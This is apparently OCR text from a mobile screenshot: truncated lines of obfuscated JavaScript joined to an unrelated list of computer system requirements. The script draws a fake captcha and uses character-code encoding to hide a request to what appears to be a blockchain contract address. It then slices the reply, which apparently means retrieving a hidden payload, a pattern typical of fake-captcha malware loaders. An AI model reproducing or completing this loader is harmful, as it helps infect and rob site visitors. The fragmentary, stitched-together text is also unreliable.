
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
Free: 64 GB